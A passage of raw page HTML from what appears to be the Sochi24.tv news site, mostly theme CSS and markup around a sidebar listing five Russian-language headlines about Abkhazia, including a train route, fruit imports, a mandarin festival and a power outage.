class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media 